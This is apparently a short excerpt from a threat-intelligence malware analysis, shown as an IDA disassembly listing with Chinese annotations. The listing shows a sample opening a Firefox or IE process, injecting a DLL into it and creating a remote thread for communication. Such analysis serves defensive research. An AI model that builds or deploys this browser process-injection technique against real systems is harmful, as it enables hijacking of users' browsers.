 .text:10001E1F push eax ; hash
.text:10001E20 mov [ebp+pout], esi
.text:10001E23 mov [ebp+phash], edi
.text:10001E26 call openfirefoxorie
.text:10001E2B mov ebx, eax
.text:10001E2D pop ecx
.text:10001E2E test ebx, ebx
.text:10001E30 jz loc_10001EFC
打开firefox或ie进程
.text:10001E36 lea eax, [ebp+poutdllbase]
.text:10001E39 mov [ebp+poutdllbase], edi
.text:10001E3C push eax ; poutdllbase
.text:10001E3D push ebx ; hProcess
.text:10001E3E call injectdll
注入dll
.text:10001E43 pop ecx
.text:10001E44 pop ecx
.text:10001E45 cmp [ebp+poutdllbase], esi
.text:10001E48 jz loc_10001EF2
.text:10001E4E push edi ; int
.text:10001E4F push edi ; lpParameter
.text:10001E50 push offset ThreadProc_0 ; func
.text:10001E55 push [ebp+poutdllbase] ; dllbase
.text:10001E58 push ebx ; hProcess
.text:10001E59 call CreateThr
腾讯御见威胁情报中心
创建远程线程，用于远程调通信
.text:10001E5E add esp, 14h
.text:10001E61 mov [ebp+hHandle], eax